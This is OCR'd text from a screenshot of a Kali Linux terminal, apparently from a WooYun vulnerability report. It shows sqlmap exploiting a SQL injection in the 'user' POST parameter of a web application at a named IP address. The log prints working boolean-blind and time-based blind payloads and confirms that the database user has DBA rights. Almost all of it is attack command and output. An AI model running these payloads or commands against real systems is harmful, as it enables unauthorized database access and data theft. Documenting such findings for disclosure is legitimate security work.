 Applications Places Thu Aug 27, 6:38 AM root
root@kali: ~
File Edit View Search Terminal Help
[06:37:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[06:37:19] [INFO] retrieved: bjkt@%
current user:    'bjkt@%'
[06:37:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/58.68.232.235'
[*] shutting down at 06:37:30
root@kali:~# sqlmap -r /root/Desktop/1.txt -p user --level 5 --risk 3 --is-dba
sqlmap {1.0-dev-nongit-20150722}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 06:37:49
/root/Desktop/1.txt
[06:37:49] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
/root/Desktop/1.txt
[06:37:49] [INFO] resuming back-end DBMS 'mysql'
[06:37:49] [INFO] testing connection to the target URL
[06:37:49] [INFO] heuristics detected web page charset 'ascii'
[06:37:49] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: user=-8697' OR (8019=8019) AND 'vZyw'='vZyw&pwd=202cb962ac59075b964b07152d234b70&ent=&atime=1440573471
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: user=-3422' OR 8270=SLEEP(5) AND 'Cceo'='Cceo&pwd=202cb962ac59075b964b07152d234b70&ent=&atime=1440573471
---
KALI LINUX™
“the quieter you become, the more you are able to hear”
[06:37:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[06:37:49] [INFO] testing if current user is DBA
[06:37:49] [INFO] fetching current user
[06:37:50] [INFO] resumed: bjkt@%
current user is DBA:    True
[06:37:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/58.68.232.235'
[*] shutting down at 06:37:50
root@kali:~#
www.wooyun.org
[root@kali: ~] root@kali: ~ 客户意向探知系统... Burp Suite Free Editio... /